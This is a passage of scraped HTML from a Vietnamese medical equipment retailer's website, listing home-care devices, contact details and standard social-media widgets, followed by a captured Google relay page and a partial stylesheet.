<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/z2133312495457_08485d33c586957601f44e2507371506.jpg&gt;')" href="?x=7182/thiet-bi-y-te-gia-dinh/may-massage-tri-lieu-cot-song-co-jkah3"><img src="images/news/z2133312495457_08485d33c586957601f44e2507371506.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="may-massage-tri-lieu-cot-song-co-jkah3" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=7182/thiet-bi-y-te-gia-dinh/may-massage-tri-lieu-cot-song-co-jkah3">Máy massage trị liệu cột sống cổ JKAH-3</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/z2108458919307_6156aa19c7f18e459ae17aa379f25315.jpg&gt;')" href="?x=7180/thiet-bi-y-te-gia-dinh/may-massage-tri-lieu-dau-lung-jkah2"><img src="images/news/z2108458919307_6156aa19c7f18e459ae17aa379f25315.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="may-massage-tri-lieu-dau-lung-jkah2" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=7180/thiet-bi-y-te-gia-dinh/may-massage-tri-lieu-dau-lung-jkah2">MÁY MASSAGE TRỊ LIỆU ĐAU LƯNG JKAH-2</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
      <td><table width="100%" border="0" cellspacing="1" cellpadding="1">
        <tr valign="middle">
          <td><table width="170" border="0" cellpadding="2" cellspacing="0" bgcolor="#F2F2F2">
              <tr>
<td><div align="center"><a onmouseover="return escape('&lt;img src=images/news/f43832bf337dc184b33e3e92130fc748.jpg&gt;')" href="?x=7177/thiet-bi-y-te-gia-dinh/den-tri-lieu-tan-pho"><img src="images/news/f43832bf337dc184b33e3e92130fc748.jpg" width="150" height="100" hspace="3" vspace="5" border="1"  title="den-tri-lieu-tan-pho" style="border-color:#FFFFFF" /></a></div></td>
              </tr>
              <tr>
<td height="40"><div align="center"><a class="arial" href="?x=7177/thiet-bi-y-te-gia-dinh/den-tri-lieu-tan-pho">Đèn trị liệu tần phổ</a></div></td>
              </tr>
          </table></td>
        </tr>
      </table>         </td>
      
    </tr>
    
</table></td>
</tr>
</table>

</td></tr> </tbody>
        </table></td>
      </tr>
    </table></td>
  </tr>
<tr>
  <td><img src="images/nen/middle3.png" width="730" height="7" /></td>
</tr>
</table>
<SCRIPT language=JavaScript src="files/images.js" type=text/javascript></SCRIPT>
</td>
  </tr>
</table></td>
<td width="14" valign="top">&nbsp;</td>
<td width="236" valign="top" style="background-repeat:repeat-y; padding-top:5"><table width="236" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td><table width="236" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="236" height="44" background="images/nen/left1.png" class="trangdam" align="center">BẢN ĐỒ GOOGLE MAP </td>
        </tr>
        <tr>
          <td background="images/nen/left2.png" style="padding-top:5"><table width="236" border="0" align="center" cellpadding="0" cellspacing="0">
<tr> <td align="center"><iframe src="https://www.google.com/maps/embed?pb=!1m23!1m12!1m3!1d120945.96405097155!2d105.62848783650008!3d18.683668808803837!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x3139cde7f3c398db%3A0x373e400c118ba97!2zVGhp4bq_dCBi4buLIFkgdOG6vyBMYW4gUXXDoW4!3m2!1d18.6836818!2d105.69852829999999!5e0!3m2!1svi!2s!4v1458527585548" width="230" height="250" frameborder="0" style="border:0" allowfullscreen></iframe></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td><img src="images/nen/left3.png" width="236" height="5"></td>
        </tr>
      </table></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td><table width="236" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="236" height="44" background="images/nen/left1.png" class="trangdam" align="center">THÔNG TIN HỮU ÍCH </td>
        </tr>
        <tr>
          <td background="images/nen/left2.png" style="padding-top:5"><table width="100%"  border="0" cellpadding="0" cellspacing="0">
            <form method="get" action="" onSubmit="return check_searchform(newsfull)">
              <tr>
                <td width="80%" height="26" valign="bottom" align="center">
<input name="keyword" type="text" id="keyword" onFocus="if (this.value=='Từ khóa') this.value='';" onBlur="if (this.value=='') this.value='Từ khóa';" 
            onkeyup=telexingVietUC(this,event); value="Từ khóa" size="20" style="width:200"></td>
              </tr>
              
              <tr>
                <td height="36" align="center"><select name="sp" id="sp" style="width:200">
                      <option value="0">--Tìm tất cả sản phẩm--</option>
                      
                      <option value="23">Giới thiệu</option>
                      
                      <option value="24">Tin tức</option>
                      
                      <option value="29">Thiết bị y tế gia đình</option>
                      
                      <option value="25">Thiết bị y tế bệnh viện</option>
                      
                      <option value="12">Cẩm nang Y tế</option>
                      
                      <option value="46">Chính sách mua hàng</option>
                      
                    </select></td>
              </tr>
              <tr>
                <td height="10"><div align="center"></div></td>
              </tr>
              <tr>
                <td align="center"> <input type="image" src="IMAGES/NEN/search3.gif" name="submit" vspace="2"></td>
              </tr>
            </form>
          </table></td>
        </tr>
        <tr>
          <td><img src="images/nen/left3.png" width="236" height="5"></td>
        </tr>
      </table></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
    </tr>
    <tr>
      <td><table width="236" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="236" height="44" background="images/nen/left1.png" class="trangto"  align="center">VIDEO CLIPS </td>
        </tr>
        <tr>
          <td background="images/nen/left2.png" style="padding-top:3; padding-bottom:5"><table width="230" border="0" align="center" cellpadding="0" cellspacing="0">
              
              <tr>
                <td style="padding-bottom:2; padding-thietbiytelanquan:2" align="center"><div  align="center" id="myElement">Loading the player...</div>
                    <script type="text/javascript">
    jwplayer("myElement").setup({
        file: "https://youtube.com/shorts/uOoFrtTeWbs?si=hUme0cAPA7wAR1D9",
		height: 150,
        width: 226,
        image: ""
    });
        </script></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
              
              <tr>
                <td><div id="container">
                    <div id="content">
                      <table width="100%" border="0" cellspacing="0" cellpadding="0">
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=8190/thiet-bi-y-te-gia-dinh/khung-tap-dung-va-tap-di-gbm021">KHUNG TẬP ĐỨNG VÀ TẬP ĐI GBM-021</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=8188/thiet-bi-y-te-gia-dinh/gang-tay-robot-phuc-hoi-chuc-nang-ban-tay-cho-nguoi-tai-bien">Găng tay robot phục hồi chức năng bàn tay cho người tai biến</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=8183/thiet-bi-y-te-gia-dinh/bon-ngam-chan-masage-slftsp-12">Bồn ngâm chân masage SLFTSP 12</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7182/thiet-bi-y-te-gia-dinh/may-massage-tri-lieu-cot-song-co-jkah3">Máy massage trị liệu cột sống cổ JKAH-3</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7181/thiet-bi-y-te-gia-dinh/bong-rung-co-hong-ngoai-tap-phuc-hoi-chuc-nang-tay">Bóng rung có hồng ngoại tập phục hồi chức năng tay</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7180/thiet-bi-y-te-gia-dinh/may-massage-tri-lieu-dau-lung-jkah2">MÁY MASSAGE TRỊ LIỆU ĐAU LƯNG JKAH-2</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7179/thiet-bi-y-te-gia-dinh/bon-ngam-chan-cao-cap-homedics-fb650">Bồn ngâm chân cao cấp HoMedics FB-650</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7178/thiet-bi-y-te-gia-dinh/bon-ngam-chan-con-lan-kep-tu-dong-serenelife-slftsp18">Bồn ngâm chân con lăn kép tự động SereneLife SLFTSP18</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7163/thiet-bi-y-te-gia-dinh/may-tao-oxy-yuwell-9f3b">Máy tạo oxy YUWELL 9F-3B</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7159/thiet-bi-y-te-gia-dinh/may-tao-oxy-yuwell-9f3aw">Máy tạo oxy YUWELL 9F-3AW</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7158/thiet-bi-y-te-gia-dinh/may-hut-dich-1-binh-yuwell-7ea">Máy hút dịch 1 bình Yuwell 7E-A</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7156/thiet-bi-y-te-gia-dinh/bo-may-do-duong-huyet-accuchek-instant">Bộ Máy Đo Đường Huyết Accu-Chek Instant</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=2092/thiet-bi-y-te-gia-dinh/may-tao-oxy-3-lit-7f3e-yuwell">Máy tạo oxy 3 lít 7F-3E Yuwell </a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=1080/thiet-bi-y-te-gia-dinh/may-tao-oxy-5-lit-phut-yuwell-7f5">Máy tạo oxy 5 lít/ phút Yuwell 7F-5</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=7144/thiet-bi-y-te-gia-dinh/nhiet-ke-am-ke-tu-ghi-elitech-rc4hc">Nhiệt Kế Ẩm Kế Tự Ghi Elitech RC-4HC</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=6136/thiet-bi-y-te-gia-dinh/giuong-da-chuc-nang-2-tay-quay">Giường đa chức năng 2 tay quay </a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=6133/thiet-bi-y-te-gia-dinh/xe-lan-die?n-a95-akiko">XE LĂN ĐIỆN A95 AKIKO</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=6130/thiet-bi-y-te-gia-dinh/may-do-huyet-ap-bap-tay-hem7280t">Máy đo huyết áp bắp tay HEM-7280T</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=6129/thiet-bi-y-te-gia-dinh/giuo`ng-be?nh-nhan-da-chu´c-nang-5-tay-quay-a85-akiko">GIƯỜNG BỆNH NHÂN ĐA CHỨC NĂNG 5 TAY QUAY A85 AKIKO</a></td>
                        </tr>
                        
                        <tr>
                          <td width="5%"><img src="images/nen/BULLET.GIF" width="3" height="5" vspace="4" border="0"></td>
                          <td width="95%" height="20" align="left"><a class="arial" href="?x=6122/thiet-bi-y-te-gia-dinh/giuo`ng-be?nh-nhan-da-chu´c-nang-3-tay-quay-a83-akiko">GIƯỜNG BỆNH NHÂN ĐA CHỨC NĂNG 3 TAY QUAY A83 AKIKO</a></td>
                        </tr>
                        
                      </table>
                    </div>
                </div></td>
              </tr>
              <tr>
                <td height="5"></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td><img src="images/nen/left3.png" width="236" height="5"></td>
        </tr>
      </table></td>
    </tr>
    
    <tr>
      <td height="8"></td>
    </tr>
    <tr>
      <td width="236"><table width="236" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="236" height="44" background="images/nen/left1.png" class="trangdam" align="center">THÔNG TIN HỮU ÍCH </td>
  </tr>
  <tr>
    <td background="images/nen/left2.png" style="padding-top:5"><table width="236" border="0" align="center" cellpadding="0" cellspacing="0">

<tr>
  <td><table width="95%" border="0" align="center" cellpadding="0" cellspacing="0">
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=6121/cam-nang-y-te/san-pham-nhai-hang-gia-nhan-hieu-alpk2"><img src="images/news/13915282605911_alpk2_may_do_huyet_ap_dong_ho_500v_ong_nghe_ft-801_bao_hanh_3_nam_hong_doi_moi_tanaka_sangyo_japan.jpg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=6121/cam-nang-y-te/san-pham-nhai-hang-gia-nhan-hieu-alpk2">SẢN PHẨM NHÁI - HÀNG GIẢ NHÃN HIỆU ALPK2</a></td>
      </tr>
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=2105/cam-nang-y-te/benh-tieu-duong-va-phuong-phap-chua-tri
"><img src="images/news/816515.jpeg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=2105/cam-nang-y-te/benh-tieu-duong-va-phuong-phap-chua-tri
">Bệnh tiểu đường và phương pháp chữa trị
</a></td>
      </tr>
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=1092/cam-nang-y-te/tra-lai-hang-doi-hang"><img src="images/news/doitrahang.jpg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=1092/cam-nang-y-te/tra-lai-hang-doi-hang">Trả lại hàng - Đổi hàng</a></td>
      </tr>
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=1095/cam-nang-y-te/phuong-thuc-thanh-toan"><img src="images/news/hinh-thuc-thanh-toan.jpg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=1095/cam-nang-y-te/phuong-thuc-thanh-toan">Phương thức thanh toán</a></td>
      </tr>
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=1094/cam-nang-y-te/phuong-thuc-giao-hang"><img src="images/news/phuongthucgiaohang.jpg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=1094/cam-nang-y-te/phuong-thuc-giao-hang">Phương thức giao hàng</a></td>
      </tr>
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=1093/cam-nang-y-te/huong-dan-mua-hang"><img src="images/news/Huongdanmuahang.jpg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=1093/cam-nang-y-te/huong-dan-mua-hang">Hướng dẫn mua hàng</a></td>
      </tr>
      
      <tr>
<td width="41%" height="20" align="justify"><a class="texttrang" href="?x=1091/cam-nang-y-te/gioi-thieu-thiet-bi-y-te-lan-quan"><img src="images/news/ABContactPhotoView_FullscreenPhoto.jpg" width="80" height="60" vspace="5" border="0"></a></td>
<td width="59%" align="justify"><a class="textbody" href="?x=1091/cam-nang-y-te/gioi-thieu-thiet-bi-y-te-lan-quan">Giới thiệu Thiết bị Y tế Lan Quán</a></td>
      </tr>
      
  </table></td>
</tr>
<tr>
  <td height="5"></td>
</tr>
    </table></td>
  </tr>
  <tr>
    <td><img src="images/nen/left3.png" width="236" height="5"></td>
  </tr>
      </table></td>
    </tr>
    <tr>
      <td height="8" ></td>
    </tr>

    <tr>
      <td ><table width="236" border="0" cellpadding="0" cellspacing="0">
  
  <tr>
    <td style="padding-top:5"><table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#EAF5FB">
      <tr>
        <td height="44" background="images/nen/left1.png" class="trangdam" align="center">HỖ TRỢ TRỰC TUYẾN</td>
      </tr>
      <tr>
        <td background="images/nen/left2.png" ><table width="100%" border="0" cellpadding="0" cellspacing="0" bordercolor="#CCCCCC"style="BORDER-COLLAPSE: collapse" >
            <tr>
              <td><table width="95%" border="0" align="center" cellpadding="2" cellspacing="0" >
                  
                  <tr>
                    <td align="center"><a href="ymsgr:sendIM?truyenthongcongnghe"><img src="images/nen/yahoo.png" width="64" height="16" hspace="8" vspace="5" style="border-width:0px;" /></a>
                        
                        <a href="skype:thietbiytelanquan?chat" onClick="return skypeCheck();"><img src="images/nen/skypechat.jpg" hspace="8" vspace="5" border="0" title="thietbiytelanquan" /></a><br />
                        
                      <a href="ymsgr:sendIM?truyenthongcongnghe" class="dendam">văn phòng - 02383571888 </a></td>
                  </tr>
                  
                  <tr>
                    <td align="center"><a href="ymsgr:sendIM?"><img src="images/nen/yahoo.png" width="64" height="16" hspace="8" vspace="5" style="border-width:0px;" /></a>
                        
                        <a href="skype:thietbiytelanquan?chat" onClick="return skypeCheck();"><img src="images/nen/skypechat.jpg" hspace="8" vspace="5" border="0" title="thietbiytelanquan" /></a><br />
                        
                      <a href="ymsgr:sendIM?" class="dendam">Hotline - 0912882868</a></td>
                  </tr>
                  
                  <tr>
                    <td height="20" align="center" style="padding-left:10; padding-right:10"><div style="border-top:1px dotted #858585;padding:0 35px 0"></div></td>
                  </tr>
                  <tr>
                    <td align="center"><span class='dendam'>Hôm nay:&nbsp;</span><span class='maudo'>431</span>&nbsp;|&nbsp;<span class='dendam'>Tất cả:&nbsp;</span><span class='maudo'>1,352,177</span><a href="./" target="_blank" ;"></a></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="images/nen/left3.png" width="236" height="5"></td>
      </tr>
    </table></td>
  </tr>
      </table></td>
    </tr>
  </table></td>
      </tr>
    </table>    </td>
  </tr>
</table></td>
      </tr>
      
      <tr>
    <td height="50"><table width="994" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="5" bgcolor="#297FAD"></td>
      </tr>
      <tr>
<td width="1%" height="100" background="images/nen/bottom2.png" bgcolor="#FFFFFF"><table width="974" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
      <td width="10">&nbsp;</td>
      <td width="872"><span class="dendam">
<p>Thiết bị Y tế Lan Qu&aacute;n<br />Địa chỉ 1: Số 143 Nguyễn Phong Sắc, TP Vinh, Nghệ An<br />Địa chỉ 2: L&ocirc; 20 Nh&agrave; liền kề Vinaconex 9 - Nghi Ph&uacute; - TP Vinh</p>
<div>Địa chỉ 3: 140 Nguyễn Phong Sắc, TP Vinh, Nghệ an<br />Điện thoại:&nbsp;02383571888 -&nbsp;02383532532 - 02383571898<br />Hotline: 0912882868 - 0946607006<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f781968383828e8392d99b969986829699b7909a969e9bd994989a">[email&#160;protected]</a> - Website: http://thietbiytelanquan.com</div>
      </span></td>
      <td width="92"><a rel="nofollow" href="http://sarahitech.net" target="_blank"><img src="images/nen/tvc_logo.gif" width="92" height="47" border="0"></a></td>
    </tr>
</table></td>
      </tr>
      <tr>
<td height="30" align="right" valign="bottom" bgcolor="#FFFFFF" class="textlink">
    <a href="https://www.youtube.com/watch?v=rFivGxelgnA" title="Thiết bị y tế" target="_blank" class="textlink">Thiết bị y tế</a> l
  </td>
      </tr>
    </table></td>
  </tr>
</table></td>
      </tr>
</table></td>
      </tr>
    </table></td>
  </tr>
</table><style type="text/css">
.hisella-messages { position: fixed; bottom: 0; right: 0; z-index: 999999; }
.hisella-messages-outer { position: relative; }
#hisella-minimize { background: #3b5998; font-size: 14px; color: #fff; padding: 3px 10px; position: absolute; top: -34px; left: -1px; border: 1px solid #E9EAED; cursor: pointer; }
@media screen and (max-width:768px){ #hisella-facebook { opacity:0; } .hisella-messages { bottom: -300px; right: -135px; } }
</style>
<div id='fb-root'></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function($) { $(document).ready(function(){ $( '#hisella-minimize' ).click( function() { if( $( '#hisella-facebook' ).css( 'opacity' ) == 0 ) { $( '#hisella-facebook' ).css( 'opacity', 1 ); $( '.hisella-messages' ).animate( { right: '0' } ).animate( { bottom: '0' } ); } else { $( '.hisella-messages' ).animate( { bottom: '-300px' } ).animate( { right: '-135px' }, 400, function(){ $( '#hisella-facebook' ).css( 'opacity', 0 ) } ); } } ) }); })(jQuery);
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<div class="hisella-messages"><div class="hisella-messages-outer"><div id="hisella-minimize">Facebook chat</div><div id="hisella-facebook" class='fb-page' data-adapt-container-width='true' data-height='300' data-hide-cover='false' data-href='https://www.facebook.com/vattuytelanquan' data-show-facepile='false' data-show-posts='false' data-small-header='false' data-tabs='messages' data-width='250'></div></div></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a6d2436b81466081cc7176a05d3aec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fthietbiytelanquan.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vDTPhcLuaQgCvIk7DQcpuA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vDTPhcLuaQgCvIk7DQcpuA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thietbiytelanquan.com/files/main.css
body_size: 2358
content:
body 
{
	background-repeat: no-repeat;
	background-position:center top;
	background-attachment:fixed;
	margin-top: 0px;
	margin-bottom: 0px;
	font-family: Tahoma;
	color:#000000;
}
font {
	font-family: Verdana,Arial, Helvetica, sans-serif;
}
a:link {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:hover {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #d3d30c;
	text-decoration: none;
}
a:active {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:visited {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}

.cuongdai {
	margin: auto;
	height: 20px;
	width: 196px;
	border: 1px solid #cccccc;
	padding: 0px;
	background-color: #292929;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	text-decoration: none;
	color: #cccccc;
}
.nenngang {
BORDER-RIGHT: #A59E4B 1px SOLID; BORDER-LEFT: #F5F5DC 1px SOLID; BORDER-TOP: #F5F5DC 1px SOLID; BORDER-BOTTOM: #A59E4B 1px SOLID; background-color: #E4E49C;
}
.nenngang2 {
BORDER-RIGHT: #0D67A4 1px SOLID; BORDER-LEFT: #FAFCFE 1px SOLID; BORDER-TOP: #FAFCFE 1px SOLID; BORDER-BOTTOM: #0D67A4 1px SOLID; 
font-family: Verdana, Helvetica, sans-serif; height:25px; margin-top:10px
}
.ovuong {
BORDER-RIGHT: #999999 1px SOLID; BORDER-LEFT: #999999 1px SOLID; BORDER-TOP: #999999 1px SOLID; BORDER-BOTTOM: #999999 1px SOLID; background-color: #CBCBCB; color:#999999; font-family:Verdana; font-size:12px; font-weight:bold; width:20px;text-align:center; 
}
.ovuong2 {
BORDER-RIGHT: #CBCBCB 1px SOLID; BORDER-LEFT: #CBCBCB 1px SOLID; BORDER-TOP: #CBCBCB 1px SOLID; BORDER-BOTTOM: #CBCBCB 1px SOLID; background-color: #999999; color:#FF0000; font-family:Verdana; font-size:12px; font-weight:bold; width:20px; text-align:center;
}
A.phantrang{
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold;
}
A.phantrang:link {
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold; padding-left:2px; padding-right:2px
}
A.phantrang:visited {
	COLOR: #2C7ACC;TEXT-DECORATION: none;	BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5
}
A.phantrang:hover {
COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #F4FCFF
}

.chuxam {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.chuxam:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:  Arial,Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.textbody:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:  Arial, Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody2 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textbody2:link {
